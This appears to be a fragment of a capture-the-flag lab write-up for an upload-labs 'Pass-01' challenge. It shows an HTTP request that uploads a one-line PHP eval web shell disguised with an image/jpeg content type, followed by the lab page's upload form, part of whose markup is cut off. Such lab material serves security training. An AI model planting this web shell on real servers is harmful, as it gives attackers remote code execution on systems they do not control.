 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.122 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
Referer: http://22df9601-4fe8-464a-9d44-d24c2a296552.node3.buuoj.cn/Pass-01/index.php
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.2.1803328531.1582948098
Connection: close
------WebKitFormBoundarydhn0FzCLlp7wMOZR
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_GET['a']);?>
------WebKitFormBoundarydhn0FzCLlp7wMOZR
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundarydhn0FzCLlp7wMOZR--
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit=
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/shell.php" width="250px" /> </div>
</li>
</ol>
</div>
</div>